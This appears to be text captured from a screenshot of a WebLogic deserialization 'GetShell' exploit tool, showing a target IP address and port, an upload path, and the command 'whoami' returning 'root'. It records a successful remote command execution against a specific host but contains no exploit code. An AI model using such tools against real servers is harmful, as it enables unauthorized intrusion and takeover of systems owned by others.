 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 111.75.216.19 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org